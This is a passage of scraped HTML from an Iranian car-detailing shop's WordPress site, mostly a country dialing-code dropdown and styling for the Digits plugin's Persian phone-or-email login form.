class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
